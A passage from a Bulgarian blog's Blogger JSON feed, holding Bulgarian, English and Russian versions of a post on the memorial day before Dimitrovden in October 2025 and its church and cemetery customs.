жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: 